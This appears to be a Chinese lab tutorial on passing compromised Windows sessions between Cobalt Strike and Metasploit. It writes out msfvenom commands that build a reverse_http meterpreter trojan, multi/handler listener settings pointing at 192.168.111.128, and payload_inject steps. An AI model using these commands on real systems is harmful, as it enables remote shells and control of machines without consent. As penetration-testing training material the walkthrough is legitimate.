



在shell模式下,输入chcp 65001可以解决乱码

cs传shell给msf

首先就是正常的靶机上线cs



然后生成一个foreign的监听器

在msf上设置监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_http

set lhost 192.168.111.128

set lport 6666

run



选择刚刚新建的msf监听器

msf已经接收到shell



msf传shell给cs

首先先是msf获得shell

先生成对应的木马,设置对应的监听,把木马上传到目标机器并且执行,msf就获得了shell

msfvenom -p windows/x64/meterpreter/reverse_http lhost=192.168.111.128 lport=5555 -f exe > hack.exe

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_http

set lhost 192.168.111.128

set lport 5555

run



cs上设置监听



拿到meterpreter之后先background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.111.128

set lport 7777

set session 3

set disablepayloadhandler true

exploit -j



再回到cs,发现主机就已经上线了

msf和cs的shell互不影响